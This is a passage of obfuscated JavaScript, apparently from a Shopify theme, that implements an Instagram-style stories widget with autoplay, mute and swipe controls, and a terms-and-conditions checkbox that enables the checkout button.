_0x235c01(_0x38d6a4-178,_0x349743-349,_0x633fef,_0x349743- -1887)}function _0x2e7b94(_0x2b881c,_0x30ef38,_0x3299cc,_0x1a0cb9){return _0x599e5c(_0x2b881c-330,_0x1a0cb9- -1505,_0x3299cc-101,_0x2b881c)}_0x187797&&_0x187797[_0xa403fe(1443,2238,1563,2632)]&&_0x187797[_0x2e7b94(2270,1846,2024,2254)][_0x2e7b94(-42,1384,-272,-357)+"d"](_0x187797)}):this[_0x599e5c(5008,3080,3430,4089)](),this["pauseResum"+_0x599e5c(3451,4898,4965,6623)][_0x599e5c(4369,3515,3900,1862)](_0x3d1672=>{function _0x17d3af(_0x54ca6e,_0x2e3cc9,_0x49b1d4,_0x106c0b){return _0x599e5c(_0x54ca6e-185,_0x54ca6e-425,_0x49b1d4-463,_0x2e3cc9)}function _0x3e722c(_0x1a47eb,_0x48ac8a,_0x3f319e,_0x1b1d7f){return _0x235c01(_0x1a47eb-367,_0x48ac8a-350,_0x48ac8a,_0x1b1d7f- -1293)}_0x3d1672[_0x3e722c(-305,-164,-594,391)+"te"](_0x13a808[_0x3e722c(-538,-114,121,1002)],_0x3b2212?_0x13a808[_0x17d3af(4326,2527,4577,6149)]:_0x13a808[_0x3e722c(2411,3292,1823,2156)])})}[_0xcfc1fc(3162,2062,1326,3327)](){var _0x10fc90={qnVrM:_0x1dd848(1140,3061,-123,2026),DcbVb:".insta-sto"+_0x1dd848(889,2583,1701,314),ZVMKD:function(_0x12266d,_0x3fcdb9){return _0x12266d(_0x3fcdb9)},kvOyG:function(_0x2237d5,_0x13787b){return _0x2237d5-_0x13787b},pHGpC:function(_0x3ea7f6,_0x1d81b){return _0x3ea7f6(_0x1d81b)},debPj:function(_0x48e43c,_0x16d51e){return _0x48e43c===_0x16d51e},QksLg:_0x469f33(3604,764,2112,1787),mUSGT:function(_0x294dd6,_0x9537f4){return _0x294dd6===_0x9537f4},TIFPX:".insta-sto"+_0x1dd848(1246,1228,89,2953)+"ss-bar"};this[_0x1dd848(1194,650,2428,-91)]=!0;function _0x469f33(_0xb843c2,_0x1e70fd,_0xc9fecc,_0x3aeb9f){return _0xcfc1fc(_0xc9fecc-68,_0x1e70fd,_0xc9fecc-215,_0x3aeb9f-472)}let _0x3e5824=this[_0x1dd848(2967,2279,3221,2714)+"y"].querySelectorAll(_0x10fc90[_0x1dd848(4330,5324,6240,3178)])[_0x10fc90.ZVMKD(parseInt,this.activeStory[_0x469f33(2903,5857,4238,4778)][_0x469f33(2233,24,1202,1864)+"aIndex"])],_0x5ccf30=_0x10fc90.ZVMKD(parseInt,_0x3e5824[_0x469f33(2110,2267,3869,4244)+"te"](_0x1dd848(3492,4879,4174,4036)+_0x1dd848(1978,2978,3874,2342)))*(7932*-1+4317*1+4615);if(this[_0x469f33(2099,2564,1580,3348)+_0x469f33(3342,1826,2284,3266)]=_0x5ccf30-_0x10fc90[_0x1dd848(4070,3332,2076,4704)](Date[_0x469f33(3086,1470,2663,1164)](),this[_0x1dd848(3362,3620,4630,4336)+_0x469f33(4752,2884,3142,5085)]),_0x10fc90[_0x1dd848(3257,2773,3227,1993)](clearTimeout,this["autoplayTi"+_0x469f33(1747,1395,1923,2590)]),_0x10fc90[_0x1dd848(4318,4353,2373,6258)](_0x3e5824[_0x1dd848(3445,1506,3145,2186)+"te"]("data-type"),_0x10fc90[_0x1dd848(2724,1166,1641,786)])){let _0x59e7de=_0x3e5824[_0x1dd848(2193,3982,369,2475)+_0x1dd848(1687,-67,2687,897)](_0x10fc90[_0x469f33(1497,1900,3148,1988)]);if(_0x59e7de){if(_0x10fc90[_0x469f33(3334,327,1736,1318)]("wBqeT",_0x1dd848(1773,2230,2581,-7)))return _0x206dc4;_0x59e7de[_0x469f33(3779,676,1999,185)]()}}let _0x1d9666=this["querySelec"+_0x469f33(2268,4560,3239,4404)](_0x10fc90[_0x1dd848(3344,3015,4239,5016)]);function _0x1dd848(_0x3b83f4,_0x4d32ac,_0x5901a6,_0x29de4d){return _0xcfc1fc(_0x3b83f4- -356,_0x5901a6,_0x5901a6-480,_0x29de4d-290)}_0x1d9666[_0x469f33(3006,1710,3665,3888)](_0x46a5dc=>{function _0x2ea3f8(_0x5dd61f,_0x43e2db,_0x1b2ed0,_0x3de084){return _0x1dd848(_0x1b2ed0-285,_0x43e2db-145,_0x3de084,_0x3de084-272)}function _0x41312c(_0x5114b9,_0x552091,_0x1d288f,_0x31023b){return _0x1dd848(_0x5114b9- -974,_0x552091-366,_0x1d288f,_0x31023b-477)}_0x46a5dc[_0x41312c(3746,4708,1957,5048)][_0x41312c(1727,2206,2141,2058)+"layState"]=_0x10fc90[_0x2ea3f8(1684,2097,1641,1960)]})}[_0x28ed8b(-733,687,623,243)+"y"](){var _0x66709e={ufRhL:_0x19d95c(3295,3283,2185,2302)+"ry__progre"+_0x434cf8(799,1002,-608,-960),DnxGi:_0x19d95c(3295,2935,3455,3008)+"ry__media",vYXjX:function(_0x534405,_0x542e12){return _0x534405===_0x542e12},tQuIO:"data-type",brNDC:_0x19d95c(774,1456,-1202,2812),OaczN:function(_0xf05bb2,_0x351a28,_0x1690d8){return _0xf05bb2(_0x351a28,_0x1690d8)}};this[_0x19d95c(280,966,-115,8)]=!1;function _0x19d95c(_0x5aa720,_0x48698d,_0x15d705,_0x242fe4){return _0x28ed8b(_0x5aa720-284,_0x242fe4,_0x15d705-284,_0x5aa720- -327)}this[_0x19d95c(1279,559,421,2802)+"torAll"](_0x66709e.ufRhL)[_0x19d95c(2327,3536,3195,3409)](_0x4c9da8=>{function _0x464e66(_0x2a34d2,_0x2b0715,_0x1814d5,_0x2b0fab){return _0x434cf8(_0x2b0715,_0x2b0fab-209,_0x1814d5-125,_0x2b0fab-419)}function _0x7eb9b4(_0x24e922,_0x3a8aca,_0x4423af,_0x7f74b0){return _0x19d95c(_0x3a8aca-1400,_0x3a8aca-390,_0x4423af-176,_0x24e922)}_0x4c9da8.style[_0x7eb9b4(1600,3187,1504,3770)+_0x7eb9b4(4900,3239,2371,2074)]="running"});let _0x2b88be=this[_0x434cf8(1001,2927,3535,3290)+"y"]["querySelec"+_0x434cf8(3662,2775,4015,3622)](_0x66709e.DnxGi)[parseInt(this[_0x19d95c(2053,1831,1905,3333)+"y"].dataset[_0x434cf8(-131,738,-1126,-945)+_0x434cf8(4268,2261,3486,926)])];function _0x434cf8(_0x3fc3a5,_0x3d9a89,_0x6ec346,_0x17d1f1){return _0xcfc1fc(_0x3d9a89- -396,_0x3fc3a5,_0x6ec346-158,_0x17d1f1-150)}if(_0x66709e.vYXjX(_0x2b88be.getAttribute(_0x66709e.tQuIO),_0x66709e[_0x19d95c(2012,3563,932,2929)])){let _0x16f85f=_0x2b88be[_0x19d95c(1279,-733,-516,65)+_0x19d95c(773,-985,804,372)](_0x66709e[_0x19d95c(2012,1325,659,729)]);_0x16f85f&&_0x16f85f[_0x19d95c(3396,3393,3824,5101)]()}this[_0x434cf8(5220,3322,4574,2507)+_0x434cf8(2975,2678,2661,785)]=Date[_0x19d95c(1325,-443,1233,437)](),this["autoplayTi"+_0x19d95c(585,1951,1124,-1070)]=_0x66709e.OaczN(setTimeout,()=>{this.storyNextBtnClick()},this["remainingT"+_0x434cf8(3315,1820,2579,-111)])}["toggleIsMu"+_0x28ed8b(946,3903,2057,2957)](_0x20b7b3){var _0x387689={fRNhV:function(_0x882954,_0x230261){return _0x882954<_0x230261},QdxNk:function(_0x4ab350,_0x588775,_0x2bc7c2){return _0x4ab350(_0x588775,_0x2bc7c2)},sKBEC:_0x45c6ef(1578,958,2305,-854),ZyQTz:_0x2a1f4e(3447,1959,743,483),aToIi:function(_0x54456d,_0x43c6b1){return _0x54456d===_0x43c6b1},iNkCH:_0x2a1f4e(1816,2795,1803,1487),ykOyV:_0x45c6ef(3962,3843,4173,2524),jIAQd:_0x45c6ef(2489,3358,2517,3223),UEGNX:_0x45c6ef(990,2376,4034,1561),BzGkS:_0x2a1f4e(2940,2655,1831,2662),kBioL:_0x45c6ef(643,1826,90,3045)};_0x20b7b3[_0x2a1f4e(3305,2427,3693,2276)+_0x2a1f4e(1007,2960,1584,4580)];function _0x45c6ef(_0x2ffb1a,_0x3edddf,_0x1ee872,_0x14d2d2){return _0xcfc1fc(_0x3edddf- -218,_0x14d2d2,_0x1ee872-215,_0x14d2d2-406)}this[_0x2a1f4e(1771,1315,2714,1136)]=!this[_0x45c6ef(1938,1690,2965,2310)];let _0x5a7eee=this[_0x45c6ef(1683,2331,826,3303)+"torAll"](_0x387689[_0x2a1f4e(1286,669,-711,233)]);function _0x2a1f4e(_0xf19fe7,_0x56814b,_0xd1748a,_0x2d2df2){return _0xcfc1fc(_0x56814b- -593,_0xf19fe7,_0xd1748a-5,_0x2d2df2-162)}_0x5a7eee.forEach(_0x34f159=>{var _0x550374={oJdPS:function(_0x32abf4,_0x2d96d0){return _0x32abf4>_0x2d96d0},YLNIW:function(_0x545a06,_0x2b2093){return _0x387689.fRNhV(_0x545a06,_0x2b2093)},LYAUC:function(_0x3bf6c6,_0x1cd3d6,_0x3a4712){return _0x387689.QdxNk(_0x3bf6c6,_0x1cd3d6,_0x3a4712)}};function _0x379457(_0x22dc53,_0x5728c7,_0x1660e4,_0x1fcdff){return _0x2a1f4e(_0x1660e4,_0x1fcdff-676,_0x1660e4-385,_0x1fcdff-495)}function _0x1df74f(_0x3babc4,_0x3028f0,_0x97655d,_0x45833d){return _0x45c6ef(_0x3babc4-373,_0x45833d- -474,_0x97655d-43,_0x3babc4)}if(_0x387689.sKBEC!==_0x387689[_0x379457(2256,4211,4411,2466)])_0x34f159[_0x1df74f(4341,5649,5714,4320)]=this.isMuted;else{var _0x244654=_0x47ce78(_0x3a6c0a),_0x5baf5f=_0x550374[_0x379457(144,2188,1592,1222)](_0x244654,_0x456f6b[_0x379457(6344,3098,5532,4942)][_0x379457(4016,3184,2010,2936)]());(_0x550374[_0x1df74f(1926,1486,1586,3146)](_0x244654,1*-6605+-4080+2137*5)||_0x5baf5f)&&(_0x48e2cc=_0x550374[_0x1df74f(1011,852,2529,1331)](_0x57a667,_0x1e0f31,_0x5baf5f))}}),this[_0x2a1f4e(660,1644,-390,2599)][_0x2a1f4e(4256,3004,4251,4689)](_0x4754cc=>{function _0x484225(_0x5bec53,_0x58f0d8,_0x16cef8,_0x24a973){return _0x2a1f4e(_0x58f0d8,_0x5bec53-441,_0x16cef8-119,_0x24a973-411)}function _0x34e4af(_0x16f53b,_0x55ba4d,_0x3a4851,_0xab1a76){return _0x45c6ef(_0x16f53b-450,_0xab1a76-141,_0x3a4851-425,_0x16f53b)}if(_0x387689.aToIi(_0x387689[_0x484225(1997,3902,3177,188)],_0x387689[_0x484225(3444,3572,2958,1841)]))return _0x3411d8;this.isMuted?_0x4754cc[_0x484225(1248,2422,-269,3228)+"te"](_0x387689[_0x484225(2035,2387,149,2353)],_0x387689[_0x484225(1123,272,-434,1679)]):_0x4754cc[_0x34e4af(2110,595,-526,1323)+"te"](_0x387689[_0x484225(2035,2589,3479,1323)],_0x387689.BzGkS)})}[_0x28ed8b(2663,-57,3363,1737)+_0x28ed8b(360,3636,2344,1724)](_0x12c47b){function _0x314f01(_0x328fec,_0x42655a,_0xe994d6,_0x4da5d7){return _0xcfc1fc(_0x42655a- -16,_0x4da5d7,_0xe994d6-301,_0x4da5d7-176)}function _0x402a33(_0x147df5,_0x1f5946,_0x11f15e,_0x392f10){return _0xcfc1fc(_0x392f10- -1439,_0x11f15e,_0x11f15e-281,_0x392f10-76)}this[_0x314f01(3034,2664,2306,3760)+"X"]=_0x12c47b[_0x402a33(4762,3605,4052,3016)][599*8+9387+-14179][_0x402a33(2475,1357,606,1859)]}[_0x28ed8b(1691,4852,4695,3349)+"ndler"](_0x540648){function _0x2d787e(_0x39d1cd,_0x405cb8,_0x2c2635,_0x12f724){return _0x28ed8b(_0x39d1cd-455,_0x39d1cd,_0x2c2635-266,_0x2c2635-1204)}var _0x56f96a={};_0x56f96a[_0x16538c(1697,1188,915,2680)]="off",_0x56f96a[_0x2d787e(2529,2211,3854,2257)]="polite",_0x56f96a[_0x2d787e(2602,4321,4331,4892)]=function(_0x69de6a,_0x31a3f3){return _0x69de6a-_0x31a3f3},_0x56f96a.xDNFw=function(_0x4cdbe4,_0x436a49){return _0x4cdbe4<_0x436a49},_0x56f96a[_0x2d787e(5852,4151,5123,6050)]=function(_0xa097b7,_0xaa0937){return _0xa097b7!==_0xaa0937},_0x56f96a[_0x16538c(4193,2194,3390,2382)]=_0x2d787e(3604,3577,3371,3566),_0x56f96a[_0x2d787e(4842,3379,4981,4710)]=function(_0x504e28,_0x3ec441){return _0x504e28<_0x3ec441},_0x56f96a[_0x2d787e(1497,4882,3526,2782)]=function(_0x32d3a8,_0x5e9092){return _0x32d3a8+_0x5e9092};function _0x16538c(_0x94168e,_0x586848,_0x5afb8a,_0x5d8286){return _0x28ed8b(_0x94168e-286,_0x5afb8a,_0x5afb8a-167,_0x586848-1085)}_0x56f96a[_0x2d787e(3446,3275,2867,4712)]=function(_0x3264d8,_0x211141){return _0x3264d8===_0x211141},_0x56f96a[_0x2d787e(4844,4132,4799,4662)]=_0x16538c(1979,3858,4526,4891);var _0x1760c8=_0x56f96a;let _0x5d2157=_0x540648[_0x16538c(117,1951,1402,3460)+_0x16538c(5205,4630,5909,4766)][-11*-855+-8649*1+-756][_0x16538c(3532,3440,2653,3638)],_0xcc244c=_0x1760c8.afJhJ(_0x5d2157,this[_0x16538c(4423,2822,2799,3718)+"X"]);if(_0x1760c8[_0x2d787e(1928,1790,1843,-149)](Math.abs(_0xcc244c),298*31+4116+-4*3326))if(_0x1760c8.rFQcB(_0x1760c8.MkHme,_0x1760c8.MkHme))_0x38600b(_0x205686,_0x6e2840,_0xbe729b?_0x1760c8[_0x16538c(601,1188,2401,1740)]:_0x1760c8[_0x2d787e(5377,5462,3854,4547)]);else return;let _0x52080f=isRtl?-(-4673+-7361*1+12035):1*9658+7363+-17020;if(_0xcc244c<-7769+1*2949+482*10)_0x1760c8.iYPzG(this[_0x2d787e(4114,5306,3373,4643)+"x"],this[_0x2d787e(3645,5091,5297,4894)])&&this[_0x2d787e(3717,6706,5126,6031)+_0x2d787e(3561,3315,4496,4486)](_0x1760c8[_0x2d787e(5485,5558,3526,1750)](this.activeIndex,_0x52080f));else if(this[_0x2d787e(4393,3894,3373,2017)+"x"]>1*9674+5307+-14981){if(_0x1760c8.pitra(_0x1760c8.StPQK,_0x16538c(5600,3858,3992,2124)))this[_0x16538c(5373,5007,6293,6743)+_0x16538c(5475,4377,2607,5681)](_0x1760c8[_0x16538c(3478,4212,4721,4370)](this[_0x2d787e(5016,2154,3373,3452)+"x"],_0x52080f));else if(!_0x9db0b6.setActive||!_0x37ac21[_0x16538c(112,1402,689,1371)]()){var _0x1f9766={};_0x1f9766[_0x2d787e(1267,4704,3247,3846)+_0x2d787e(3221,1919,1799,895)]=!0,_0x11de6d.focus(_0x1f9766)}}}}customElements[_0xcfc1fc(2431,3120,1147,2443)](_0xcfc1fc(1100,2321,2226,3112)+_0xcfc1fc(2560,3419,541,1116),InstaStories);function _0x1d57(_0x42eb56,_0xe08a23){var _0x38a9a2=_0x27aa();return _0x1d57=function(_0x4d4345,_0x69033d){_0x4d4345=_0x4d4345-(-7541*-1+1377+-8545);var _0x40a820=_0x38a9a2[_0x4d4345];if(_0x1d57.LwUspQ===void 0){var _0x559793=function(_0x37b8ce){for(var _0x39a75f="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x35908e="",_0x3ef883="",_0x5cfbe0=_0x35908e+_0x559793,_0x388339=0,_0x303de7,_0x783aa1,_0x1871ea=0;_0x783aa1=_0x37b8ce.charAt(_0x1871ea++);~_0x783aa1&&(_0x303de7=_0x388339%4?_0x303de7*64+_0x783aa1:_0x783aa1,_0x388339++%4)?_0x35908e+=_0x5cfbe0.charCodeAt(_0x1871ea+10)-10!==0?String.fromCharCode(255&_0x303de7>>(-2*_0x388339&6)):_0x388339:0)_0x783aa1=_0x39a75f.indexOf(_0x783aa1);for(var _0x4dc5b4=0,_0x3163fa=_0x35908e.length;_0x4dc5b4<_0x3163fa;_0x4dc5b4++)_0x3ef883+="%"+("00"+_0x35908e.charCodeAt(_0x4dc5b4).toString(16)).slice(-2);return decodeURIComponent(_0x3ef883)};_0x1d57.oFCeHm=_0x559793,_0x42eb56=arguments,_0x1d57.LwUspQ=!0}var _0x13d06f=_0x38a9a2[-2256+-7*614+6554],_0x42e861=_0x4d4345+_0x13d06f,_0x274640=_0x42eb56[_0x42e861];if(_0x274640)_0x40a820=_0x274640;else{var _0x376c1c=function(_0xb56bd7){this.SmyqGx=_0xb56bd7,this.HIfQWi=[1,0,0],this.lRtjBT=function(){return"newState"},this.SYHJQG="\\w+ *\\(\\) *{\\w+ *",this.IoyMom=`['|"].+['|"];? *}`};_0x376c1c.prototype.zuzlNL=function(){var _0x59209b=new RegExp(this.SYHJQG+this.IoyMom),_0x4e7c78=_0x59209b.test(this.lRtjBT.toString())?--this.HIfQWi[972*-6+-29*-311+6*-531]:--this.HIfQWi[759*7+4897+-10210];return this.AgqJYN(_0x4e7c78)},_0x376c1c.prototype.AgqJYN=function(_0xa367d1){return~_0xa367d1?this.nNyLWA(this.SmyqGx):_0xa367d1},_0x376c1c.prototype.nNyLWA=function(_0x2378fd){for(var _0x318f03=5*-988+6308+-1368,_0x4ab837=this.HIfQWi.length;_0x318f03<_0x4ab837;_0x318f03++)this.HIfQWi.push(Math.round(Math.random())),_0x4ab837=this.HIfQWi.length;return _0x2378fd(this.HIfQWi[0])},new _0x376c1c(_0x1d57).zuzlNL(),_0x40a820=_0x1d57.oFCeHm(_0x40a820),_0x42eb56[_0x42e861]=_0x40a820}return _0x40a820},_0x1d57(_0x42eb56,_0xe08a23)}class TncCheckbox extends HTMLElement{constructor(){function _0x16ae9a(_0x5e0fd0,_0x4faf56,_0x87fdf7,_0x5805e3){return _0x28ed8b(_0x5e0fd0-230,_0x5e0fd0,_0x87fdf7-296,_0x5805e3-296)}var _0x1568d2={YVjeQ:function(_0x33f5ef,_0x3f3ee0,_0x2aaf3f){return _0x33f5ef(_0x3f3ee0,_0x2aaf3f)},WQsPM:_0x1eff0d(6138,4638,5575,3188)+"ON",aJhwg:function(_0x583257,_0x35ed0c,_0x1837ea){return _0x583257(_0x35ed0c,_0x1837ea)},pHfpP:function(_0x8118a4,_0x49d057){return _0x8118a4===_0x49d057},VQURm:function(_0x265ef2,_0x4fd012,_0x16bcf5,_0x50d1d2){return _0x265ef2(_0x4fd012,_0x16bcf5,_0x50d1d2)},hTHXj:_0x1eff0d(2340,2993,1761,2262)+"r-Checkout",cuBvp:_0x16ae9a(1401,3087,992,1947),qEtWp:function(_0x578d11,_0x4d060a){return _0x578d11===_0x4d060a},IymtA:"pJIGd",SYXvB:_0x16ae9a(1231,2282,1917,729),rifSS:function(_0x9945db,_0x85cc27){return _0x9945db!==_0x85cc27},MqWBo:_0x16ae9a(2649,753,2565,1543),fJJSy:"disabled",kJqNA:_0x16ae9a(1523,1187,1362,3079)};super(),this[_0x16ae9a(2629,281,819,939)]=!1,this["checkoutBu"+_0x1eff0d(4015,2927,2988,1875)]=document[_0x1eff0d(4557,2739,3315,3937)+_0x16ae9a(1134,597,3067,1396)](_0x1568d2[_0x1eff0d(4726,3249,2032,1602)]),this[_0x1eff0d(6151,4296,5324,2951)+_0x16ae9a(1671,4559,1852,3390)]=_0x1568d2[_0x1eff0d(7133,5189,3412,5956)](this[_0x16ae9a(1645,3483,3923,3523)][_0x1eff0d(6124,4296,4075,5431)+"ton"],_0x1568d2[_0x1eff0d(2750,2413,3375,2991)]);function _0x1eff0d(_0x1beb7a,_0x39c318,_0x4d64c6,_0x18fa9b){return _0x28ed8b(_0x1beb7a-485,_0x1beb7a,_0x4d64c6-405,_0x39c318-1133)}if(this[_0x16ae9a(1748,2335,2323,1844)+"t"]=this[_0x16ae9a(1993,3313,3941,3523)][_0x16ae9a(1507,2536,-152,1844)+"t"],this.warningTextElement=document[_0x1eff0d(1035,2739,2016,3735)+_0x1eff0d(1136,2233,2106,783)](".tnc-check"+_0x16ae9a(3534,3686,4364,3184)+_0x1eff0d(6047,4886,4003,5208)+this[_0x16ae9a(1591,3648,5559,3523)]["warningPos"+_0x1eff0d(2242,1469,2521,1414)]),!this[_0x1eff0d(2804,2608,3047,2086)+_0x1eff0d(1072,2927,4228,1111)]||!this[_0x16ae9a(1957,1090,2993,1844)+_0x16ae9a(1510,2657,2559,2247)])if(_0x1568d2.qEtWp("kMBKO",_0x1568d2[_0x16ae9a(3523,2809,1268,2167)]))_0x1568d2.YVjeQ(_0x195904,!1,_0x1568d2[_0x16ae9a(726,2562,3119,2480)]);else return;if(this[_0x1eff0d(2995,2681,4615,3157)+_0x1eff0d(3782,3084,4751,2937)]&&(_0x1568d2.SYXvB===_0x1568d2.SYXvB?this[_0x16ae9a(1941,820,1280,1844)+_0x16ae9a(3535,3582,1777,2247)][_0x16ae9a(-1181,1111,-1136,527)]=this[_0x16ae9a(216,550,3555,1844)+"t"]:_0x1568d2[_0x16ae9a(-331,1308,1251,764)](_0x53e00c,_0x31b2d5,function(_0x54ae32,_0x19fa94){_0x2855e7[_0x19fa94]=_0xc989ce[_0x19fa94]})),this[_0x16ae9a(2756,4584,2304,3459)+_0x16ae9a(4582,4741,1348,3390)])if(_0x1568d2[_0x16ae9a(1626,1558,3905,2742)](_0x1568d2[_0x1eff0d(2866,4459,2737,5535)],_0x1568d2.MqWBo)){var _0x893dd9={LzZPv:function(_0x4b06d1,_0x4e48e4){function _0x952ba9(_0xbf6fac,_0x1abbb4,_0x2b6cae,_0x3ba708){return _0x1eff0d(_0x3ba708,_0xbf6fac- -962,_0x2b6cae-261,_0x3ba708-463)}return _0x1568d2[_0x952ba9(4227,3350,4025,6088)](_0x4b06d1,_0x4e48e4)},nQaCg:function(_0x3c37d2){return _0x3c37d2()}};_0x1568d2[_0x16ae9a(1178,-71,-259,424)](_0x3de73b,_0x384d58,_0x1eff0d(2893,4350,4261,4010)+"cusout",function(_0x29449f){function _0x4b5643(_0x2d0b04,_0x2dabb1,_0x5457bd,_0x17c396){return _0x1eff0d(_0x2dabb1,_0x2d0b04- -1697,_0x5457bd-110,_0x17c396-247)}function _0x5db7cf(_0x2942be,_0x1c9bf6,_0x3aaae1,_0x66aac4){return _0x16ae9a(_0x2942be,_0x1c9bf6-126,_0x3aaae1-390,_0x1c9bf6-686)}_0x57d387=_0x893dd9[_0x5db7cf(3107,1267,2571,-33)](_0x29449f[_0x5db7cf(4118,3367,3158,4510)],_0x4b5643(1671,1931,714,2113)),_0x893dd9[_0x5db7cf(1851,3554,4529,1536)](_0x2c4b4f)})}else this[_0x16ae9a(2349,456,2955,1771)+_0x16ae9a(838,2776,563,2090)][_0x1eff0d(1056,2686,3106,2243)][_0x1eff0d(5796,3773,4880,3341)](_0x1568d2[_0x16ae9a(4112,1503,3898,3542)]);this[_0x1eff0d(5889,3913,3785,2479)+_0x16ae9a(4890,4594,3609,4350)](_0x1568d2[_0x1eff0d(3295,3189,4947,1159)],this[_0x16ae9a(3738,3588,2784,2771)+_0x1eff0d(1775,2173,1819,3368)][_0x16ae9a(3064,4894,1088,3031)](this)),this[_0x1eff0d(1817,2608,3650,3651)+_0x1eff0d(1273,2927,1447,984)]["addEventLi"+_0x1eff0d(3545,5187,6442,5485)](_0x1568d2[_0x1eff0d(3101,3189,4778,3521)],this[_0x16ae9a(3527,886,2009,1699)+_0x16ae9a(3647,1993,2206,2794)][_0x16ae9a(3968,4719,2248,3031)](this))}[_0x28ed8b(534,4050,3153,2475)+_0x28ed8b(3008,547,2275,1040)](_0x53c32c){var _0x4a3773={};function _0x2e2b50(_0x1fa815,_0x306883,_0x19139e,_0x2cb53c){return _0xcfc1fc(_0x306883- -813,_0x1fa815,_0x19139e-119,_0x2cb53c-464)}_0x4a3773[_0x2e2b50(3006,1120,1382,507)]="shopify:section:load",_0x4a3773[_0x550aee(4833,1782,3956,3305)]=_0x2e2b50(530,2105,3078,3155)+_0x2e2b50(3739,3090,3236,4364)+"der",_0x4a3773[_0x550aee(2285,1726,3448,2543)]=function(_0xfaa304,_0x3b0537){return _0xfaa304===_0x3b0537},_0x4a3773[_0x550aee(-70,1253,-951,100)]=_0x2e2b50(1426,966,-242,1933),_0x4a3773.PgQeL=_0x2e2b50(2142,1218,1791,1972),_0x4a3773.bgzfQ="disabled";function _0x550aee(_0x14afbb,_0x31cf01,_0x50c72a,_0x21a482){return _0x28ed8b(_0x14afbb-24,_0x50c72a,_0x50c72a-123,_0x21a482- -447)}var _0x3f4f3e=_0x4a3773;this.checked=!this.checked,this[_0x2e2b50(4880,3357,2415,2571)].checked=this.checked,this[_0x2e2b50(-1040,773,-333,-992)]?_0x3f4f3e[_0x2e2b50(5119,3120,3253,3543)](_0x3f4f3e[_0x550aee(-616,-215,-1020,100)],"QtmcS")?(this[_0x2e2b50(3170,1678,695,2506)+_0x550aee(2503,2084,2231,1504)][_0x2e2b50(2723,1683,165,492)][_0x550aee(699,832,4027,2193)](_0x2e2b50(2006,2332,1167,3469)),this[_0x550aee(1081,1139,4130,2716)+"ton"]&&(_0x3f4f3e[_0x2e2b50(1536,1789,2365,1466)]!==_0x3f4f3e[_0x550aee(2778,-802,2500,1212)]?this[_0x2e2b50(3186,3736,2523,4962)](_0x130eda):this[_0x550aee(1315,4,-246,1028)+"tton"].classList.remove(_0x3f4f3e.bgzfQ))):(_0x507290[_0x550aee(3050,3585,4018,2333)+"stener"](_0x3f4f3e[_0x550aee(2441,-736,1619,543)],()=>{this[_0x3cebbd(3290,5570,5289,3913)+"s"]();function _0x3cebbd(_0x36bc1c,_0x10ed4d,_0x36ba99,_0x5beeab){return _0x550aee(_0x36bc1c-177,_0x10ed4d-277,_0x36ba99,_0x5beeab-942)}function _0x20cce1(_0x31b0ca,_0x41be69,_0x5d9b06,_0x57bc5a){return _0x550aee(_0x31b0ca-149,_0x41be69-99,_0x5d9b06,_0x31b0ca-1468)}this[_0x20cce1(4161,3332,2797,5898)+"sSlider"]()}),_0x4b6359[_0x550aee(832,4305,4314,2333)+_0x550aee(5438,5261,1638,3607)](_0x3f4f3e[_0x550aee(1276,3809,2427,3305)],()=>{this[_0x4c9a92(4345,4127,4900,5489)+"s"]();function _0x50a267(_0x301fd3,_0x2f0d6a,_0x4396cd,_0x27e3b7){return _0x2e2b50(_0x4396cd,_0x2f0d6a-919,_0x4396cd-230,_0x27e3b7-454)}function _0x4c9a92(_0x2fc832,_0x133d04,_0x1353ff,_0x5f1770){return _0x550aee(_0x2fc832-138,_0x133d04-243,_0x2fc832,_0x133d04-1156)}this["initButton"+_0x4c9a92(5056,3334,5074,4777)]()})):this[_0x2e2b50(3646,3293,2768,1483)+_0x2e2b50(4828,3224,1291,2341)]&&this[_0x2e2b50(507,1605,2784,423)+"tton"][_0x2e2b50(2027,1683,-211,3359)][_0x550aee(1631,2092,2397,2193)](_0x550aee(2634,945,4151,2168))}[_0x28ed8b(595,-595,600,1403)+_0x28ed8b(3847,4073,3962,2498)](_0x483206){var _0x2755de={};_0x2755de.hmeYX=function(_0x521da1,_0xda791c){return _0x521da1===_0xda791c};function _0x39794c(_0x4190b2,_0x497406,_0x5a074b,_0x1a63d6){return _0xcfc1fc(_0x4190b2- -1479,_0x1a63d6,_0x5a074b-367,_0x1a63d6-416)}_0x2755de[_0x39794c(2872,4034,1936,874)]=_0x22376d(5177,3498,1582,1733),_0x2755de[_0x22376d(2116,2990,3197,3910)]=_0x22376d(3370,1581,308,1573);function _0x22376d(_0x34845,_0x57e5b4,_0x5cdb06,_0xe18e2a){return _0xcfc1fc(_0x57e5b4- -1564,_0x5cdb06,_0x5cdb06-410,_0xe18e2a-288)}var _0xc0d461=_0x2755de;this[_0x22376d(-91,22,1839,228)]!==!0&&(_0xc0d461.hmeYX(_0xc0d461.Rirhx,_0xc0d461[_0x39794c(2872,905,4208,964)])?(_0x483206[_0x22376d(1375,3375,5170,3266)+_0x22376d(-194,37,-381,456)](),this[_0x39794c(1012,795,1458,-705)+_0x22376d(1159,1330,-362,-317)].classList[_0x39794c(1911,906,3268,2220)](_0xc0d461[_0x22376d(2402,2990,3137,2488)])):_0x2b0900[_0x2a5c7b]=_0x4edf77)}}customElements[_0xcfc1fc(2431,1591,2383,2704)]("tnc-chekcbox",TncCheckbox),document[_0xcfc1fc(3723,3187,3985,2862)+_0xcfc1fc(4997,5283,4726,5889)](_0xcfc1fc(1568,1107,98,2781)+_0xcfc1fc(2025,23,2290,1560),async()=>{var _0x211162={argoQ:function(_0xf3bbf3,_0x163021,_0x173003,_0x5c52b9){return _0xf3bbf3(_0x163021,_0x173003,_0x5c52b9)},GYZWr:_0x5656ee(3659,3596,960,2612),OjWMG:function(_0x303993,_0x1a3e97){return _0x303993!==_0x1a3e97},ZMwzw:_0x5656ee(-749,2776,-733,1044),tNyQA:"header",DYzwc:"data-fav-key",gaZcr:function(_0x3d9355,_0x334028){return _0x3d9355!==_0x334028},uMIsP:_0x1ee5ba(3079,3412,3367,3089),OHVjM:function(_0x3ffc04,_0x1f1a96,_0xe42231){return _0x3ffc04(_0x1f1a96,_0xe42231)},uvWQW:_0x1ee5ba(3191,3342,4760,3822)+"n/json",RGVHw:function(_0x2d6c2b,_0x5e3f84){return _0x2d6c2b===_0x5e3f84},cIaIz:_0x1ee5ba(2331,2925,2187,915),kcBWa:_0x5656ee(5184,3702,4977,4680)+_0x5656ee(2086,1754,-318,1425)+_0x5656ee(985,4242,1412,2332)};const 